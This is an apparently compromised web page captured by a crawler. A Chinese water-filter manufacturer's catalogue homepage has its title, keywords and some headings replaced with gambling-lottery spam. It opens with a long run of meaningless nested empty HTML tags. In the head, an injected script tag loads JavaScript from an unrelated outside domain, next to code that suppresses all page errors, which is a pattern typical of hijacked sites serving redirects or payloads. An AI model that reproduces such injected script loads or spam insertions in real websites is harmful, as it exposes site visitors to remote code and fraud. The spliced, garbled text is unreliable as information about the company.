id='ny1ss'><fieldset id='ny1ss'><code id='ny1ss'><blockquote id='ny1ss'><tfoot id='ny1ss'></tfoot></blockquote></code><td id='ny1ss'></td></fieldset></dd><tr id='ny1ss'><label id='ny1ss'><dir id='ny1ss'></dir></label></tr></td><style id='ny1ss'></style><option id='ny1ss'></option><legend id='ny1ss'><fieldset id='ny1ss'><u id='ny1ss'></u></fieldset><strike id='ny1ss'><td id='ny1ss'></td><tfoot id='ny1ss'></tfoot><u id='ny1ss'><tr id='ny1ss'></tr></u></strike></legend><fieldset id='ny1ss'><dir id='ny1ss'><form id='ny1ss'><optgroup id='ny1ss'></optgroup></form></dir><font id='ny1ss'><dl id='ny1ss'></dl></font></fieldset><blockquote id='ny1ss'></blockquote><style id='ny1ss'></style><p id='ny1ss'></p><label id='ny1ss'><ol id='ny1ss'><sub id='ny1ss'><noscript id='ny1ss'><code id='ny1ss'></code></noscript><td id='ny1ss'><tr id='ny1ss'><b id='ny1ss'><dl id='ny1ss'><ol id='ny1ss'></ol></dl></b></tr></td><dt id='ny1ss'></dt></sub></ol><address id='ny1ss'></address></label><legend id='ny1ss'><pre id='ny1ss'><style id='ny1ss'><acronym id='ny1ss'></acronym><ul id='ny1ss'><u id='ny1ss'></u><table id='ny1ss'><acronym id='ny1ss'><tt id='ny1ss'><blockquote id='ny1ss'></blockquote></tt></acronym><big id='ny1ss'></big></table><noframes id='ny1ss'><font id='ny1ss'></font></noframes></ul></style></pre></legend><p id='ny1ss'></p><dfn id='ny1ss'><blockquote id='ny1ss'></blockquote><u id='ny1ss'><ol id='ny1ss'><bdo id='ny1ss'></bdo></ol></u></dfn><acronym id='ny1ss'><noscript id='ny1ss'></noscript></acronym><i id='ny1ss'></i><button id='ny1ss'><ol id='ny1ss'></ol><legend id='ny1ss'></legend></button><label id='ny1ss'></label><ol id='ny1ss'></ol><address id='ny1ss'><legend id='ny1ss'><u id='ny1ss'><font id='ny1ss'><tt id='ny1ss'></tt><strong id='ny1ss'><span id='ny1ss'><q id='ny1ss'></q></span></strong></font></u><u id='ny1ss'></u></legend></address><ins id='ny1ss'></ins><q id='ny1ss'><address id='ny1ss'><option id='ny1ss'></option></address></q><p id='ny1ss'></p><dd id='ny1ss'></dd><td id='ny1ss'><style id='ny1ss'></style></td><em id='ny1ss'><optgroup id='ny1ss'></optgroup><address id='ny1ss'><tfoot id='ny1ss'><address id='ny1ss'></address></tfoot></address></em><p id='ny1ss'><table id='ny1ss'><option id='ny1ss'></option><tt id='ny1ss'></tt></table></p><ins id='ny1ss'><style id='ny1ss'><tbody id='ny1ss'><span id='ny1ss'><thead id='ny1ss'></thead></span><li id='ny1ss'><button id='ny1ss'></button></li><del id='ny1ss'><div id='ny1ss'><small id='ny1ss'></small></div><i id='ny1ss'></i></del></tbody></style><noscript id='ny1ss'><thead id='ny1ss'><tr id='ny1ss'></tr></thead></noscript></ins><p id='ny1ss'><dd id='ny1ss'><button id='ny1ss'></button><del id='ny1ss'><label id='ny1ss'><b id='ny1ss'></b><li id='ny1ss'></li></label><big id='ny1ss'></big></del><pre id='ny1ss'><tbody id='ny1ss'><style id='ny1ss'><dt id='ny1ss'></dt></style><legend id='ny1ss'><noframes id='ny1ss'><dd id='ny1ss'></dd></noframes></legend></tbody><button id='ny1ss'></button></pre><li id='ny1ss'><span id='ny1ss'></span></li></dd></p><li id='ny1ss'></li><fieldset id='ny1ss'><ol id='ny1ss'></ol></fieldset><kbd id='ny1ss'></kbd><small id='ny1ss'><b id='ny1ss'><optgroup id='ny1ss'></optgroup><div id='ny1ss'></div></b><div id='ny1ss'></div></small><u id='ny1ss'></u><big id='ny1ss'><ul id='ny1ss'></ul></big><button id='ny1ss'><sup id='ny1ss'><ol id='ny1ss'></ol><strong id='ny1ss'></strong></sup></button><option id='ny1ss'></option><tr id='ny1ss'></tr><b id='ny1ss'><div id='ny1ss'></div></b><tbody id='ny1ss'><acronym id='ny1ss'><acronym id='ny1ss'></acronym></acronym><dfn id='ny1ss'></dfn></tbody><ol id='ny1ss'><kbd id='ny1ss'></kbd></ol><kbd id='ny1ss'><em id='ny1ss'><dir id='ny1ss'><thead id='ny1ss'></thead></dir></em></kbd><table id='ny1ss'></table><select id='ny1ss'></select><table id='ny1ss'></table><sup id='ny1ss'></sup><bdo id='ny1ss'></bdo><noscript id='ny1ss'><dfn id='ny1ss'><fieldset id='ny1ss'><button id='ny1ss'></button></fieldset></dfn></noscript><thead id='ny1ss'></thead><table id='ny1ss'></table><font id='ny1ss'></font><button id='ny1ss'></button><legend id='ny1ss'><p id='ny1ss'><select id='ny1ss'></select><abbr id='ny1ss'></abbr></p></legend><del id='ny1ss'><del id='ny1ss'></del></del><dt id='ny1ss'></dt><blockquote id='ny1ss'></blockquote><strike id='ny1ss'></strike><button id='ny1ss'></button><u id='ny1ss'></u><legend id='ny1ss'><del id='ny1ss'><i id='ny1ss'></i></del></legend><noframes id='ny1ss'></noframes><tbody id='ny1ss'></tbody><dir id='ny1ss'><dir id='ny1ss'><select id='ny1ss'></select></dir></dir><font id='ny1ss'></font><u id='ny1ss'></u><bdo id='ny1ss'><optgroup id='ny1ss'></optgroup></bdo><sub id='ny1ss'></sub><tr id='ny1ss'><font id='ny1ss'><tbody id='ny1ss'><dfn id='ny1ss'></dfn></tbody></font></tr><font id='ny1ss'></font><table id='ny1ss'><blockquote id='ny1ss'><em id='ny1ss'><dl id='ny1ss'><acronym id='ny1ss'><code id='ny1ss'><thead id='ny1ss'></thead><bdo id='ny1ss'><option id='ny1ss'></option></bdo></code></acronym></dl></em></blockquote></table><button id='ny1ss'></button><legend id='ny1ss'><tt id='ny1ss'></tt><li id='ny1ss'></li></legend><pre id='ny1ss'></pre><center id='ny1ss'><label id='ny1ss'><dl id='ny1ss'><td id='ny1ss'></td></dl></label><abbr id='ny1ss'></abbr></center><del id='ny1ss'><noscript id='ny1ss'></noscript><thead id='ny1ss'></thead></del><ol id='ny1ss'><noscript id='ny1ss'><tbody id='ny1ss'><acronym id='ny1ss'></acronym></tbody></noscript><b id='ny1ss'></b><dt id='ny1ss'></dt><option id='ny1ss'></option></ol><strong id='ny1ss'><button id='ny1ss'></button></strong><sub id='ny1ss'></sub><del id='ny1ss'><strong id='ny1ss'><td id='ny1ss'></td></strong><p id='ny1ss'><button id='ny1ss'><ul id='ny1ss'><dfn id='ny1ss'></dfn><label id='ny1ss'></label></ul></button></p></del><acronym id='ny1ss'><form id='ny1ss'><noframes id='ny1ss'></noframes></form><th id='ny1ss'><u id='ny1ss'><small id='ny1ss'><span id='ny1ss'></span></small></u><tr id='ny1ss'><abbr id='ny1ss'><strike id='ny1ss'></strike></abbr></tr></th></acronym><strike id='ny1ss'><button id='ny1ss'><td id='ny1ss'><select id='ny1ss'><li id='ny1ss'><sub id='ny1ss'><style id='ny1ss'></style><tfoot id='ny1ss'></tfoot></sub></li></select></td></button></strike><label id='ny1ss'></label><span id='ny1ss'><u id='ny1ss'></u></span><style id='ny1ss'><bdo id='ny1ss'><noscript id='ny1ss'><b id='ny1ss'></b></noscript><thead id='ny1ss'><dt id='ny1ss'><form id='ny1ss'></form></dt></thead></bdo><button id='ny1ss'><form id='ny1ss'><del id='ny1ss'></del></form><q id='ny1ss'><address id='ny1ss'><ol id='ny1ss'><acronym id='ny1ss'><label id='ny1ss'><span id='ny1ss'><li id='ny1ss'></li><font id='ny1ss'><span id='ny1ss'></span></font><b id='ny1ss'></b></span></label><button id='ny1ss'></button><big id='ny1ss'></big><form id='ny1ss'><div id='ny1ss'><dir id='ny1ss'><strong id='ny1ss'><label id='ny1ss'></label></strong></dir></div></form><dt id='ny1ss'></dt><tt id='ny1ss'></tt></acronym><li id='ny1ss'><li id='ny1ss'><dt id='ny1ss'><acronym id='ny1ss'></acronym></dt></li></li></ol></address><sub id='ny1ss'></sub></q></button><table id='ny1ss'></table></style><td id='ny1ss'><dd id='ny1ss'></dd></td><label id='ny1ss'></label><button id='ny1ss'><td id='ny1ss'></td></button><table id='ny1ss'><select id='ny1ss'><label id='ny1ss'><tr id='ny1ss'></tr><noframes id='ny1ss'></noframes><select id='ny1ss'><small id='ny1ss'></small></select></label></select></table><span id='ny1ss'></span><label id='ny1ss'></label><tfoot id='ny1ss'></tfoot><abbr id='ny1ss'></abbr><option id='ny1ss'><button id='ny1ss'><tbody id='ny1ss'><strike id='ny1ss'><select id='ny1ss'></select></strike></tbody></button></option><abbr id='ny1ss'><option id='ny1ss'></option><u id='ny1ss'><b id='ny1ss'></b></u></abbr><font id='ny1ss'></font><form id='ny1ss'></form><ins id='ny1ss'><noframes id='ny1ss'></noframes><pre id='ny1ss'><u id='ny1ss'><i id='ny1ss'><em id='ny1ss'><option id='ny1ss'></option></em></i></u><ol id='ny1ss'><kbd id='ny1ss'><span id='ny1ss'></span><abbr id='ny1ss'><i id='ny1ss'><ins id='ny1ss'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='ny1ss'></optgroup><noframes id='ny1ss'><style id='ny1ss'></style><sub id='ny1ss'><dfn id='ny1ss'><abbr id='ny1ss'><big id='ny1ss'><bdo id='ny1ss'></bdo></big></abbr></dfn></sub></noframes><strike id='ny1ss'></strike><td id='ny1ss'></td><sub id='ny1ss'><center id='ny1ss'></center><abbr id='ny1ss'></abbr><noframes id='ny1ss'><dir id='ny1ss'></dir></noframes></sub><tfoot id='ny1ss'></tfoot><style id='ny1ss'></style><legend id='ny1ss'><tfoot id='ny1ss'><b id='ny1ss'></b><q id='ny1ss'><del id='ny1ss'><style id='ny1ss'><address id='ny1ss'></address></style><kbd id='ny1ss'><li id='ny1ss'></li><small id='ny1ss'></small></kbd></del></q><small id='ny1ss'><strike id='ny1ss'></strike></small></tfoot><dd id='ny1ss'><tt id='ny1ss'><strong id='ny1ss'><big id='ny1ss'></big></strong></tt></dd></legend><form id='ny1ss'></form><style id='ny1ss'></style></div></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/79.js
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
